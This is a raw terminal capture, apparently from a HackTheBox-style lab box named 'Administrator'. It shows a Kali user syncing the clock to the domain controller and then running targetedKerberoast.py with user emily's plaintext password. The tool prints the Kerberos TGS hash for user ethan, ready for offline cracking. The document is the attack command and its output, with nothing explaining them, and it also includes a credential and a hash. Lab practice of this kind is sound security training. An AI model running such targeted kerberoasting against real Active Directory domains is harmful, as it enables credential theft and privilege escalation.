 ┌──(TK)─(kali㉿kali)-[~/Administrator/targetedKerberoast]
└─$ sudo ntpdate 10.10.11.42 && python targetedKerberoast.py --request-user ethan -d administrator.htb -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
[sudo] password for kali:
2025-04-17 09:24:23.728000 (+0000) +25239.753359 +/- 0.038543 10.10.11.42 s1 no-leap
CLOCK: time stepped by 25239.753359
[*] Starting kerberoast attacks
[*] Attacking user (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$d3c8285d38461d5a4dd7c2037a411409$9e6fc033f2f45c4c7a0dcef8d671515b18443505b40c2e9b02f
0cdabe1a0ab7847075cf04843a4e564be7c29875da0a4e267c9c35780b1718800717db437883c84d053c88ad60250989d496a27ee816635ecdbf71278df94bf4090871a2a89929f315
c657db6ed8ae018b6db8edfe57636e47885d2d4adf570c1039b48fe81c6b7dcae798adcd814b227a0831d6a292a66f7289add18ae04c29b0f15381dc23fe16a0693851621353edcdaa
b657d917791e0941906f2a3ca782a3dacf9ce8eecf67ca9fb0fa09f075793d59087bceceea4b80419feb4df792f18bc7b6b10902965237b7b88f2730fc6e15e187ea996b1e9ecb23ab
41196e597ba0684f5ae597f4edefb81142934d9fb4e1c037d4dba74078e5631a899b1a4f634eb177a8a6a7db3617a7b2cac2eab5c32eeb2076ab0dc9c9af018eaab4e1ccdcef9cbc27
a0d0c318929537a892a13c321e8b7c23b97bf224c3b58a1150a850b58fbcbe807df4f585e72d99ab2d2dfe0179d31207497dd1e76c364918cc7f885c285ede12dadba19f15201646b7
9d1b383c3296c877760ddeeed8ecf038f61631d7ce61c4bf1777769e5c0772eb7de9809991a0a15a7afcc4707a9971ccba6b21c4bf4708bd94e78aeb184787fe5578ec496381cb6e76
ec64a8b776cba4d28b5b1cedb095101b2c18cd2d906b2393ebfb9fa4663e3ca862631ef9a8c175397b05e42e9f20f5fcf577c838be9776e7278efc3994cdeb26cf3a4e11b8a8840cfa
ab7fe4a962232780dd07fbf40ca13097313aa1805ad465a8991620a65e459482a9abe544beb00d75de2ec6efe0e9fb95f1b70f06f4837f1b661a12658a11b01554bca17186ed4c040a
ca21d90bf6f2e3df750753c2597eacdd3dadd5661fedae5548d326c37f44c9aaa1bc6978d81e429686477cff106b26947dbe84df2473bbf8c02864ab2b8bb58f82a959d00a1bc6f92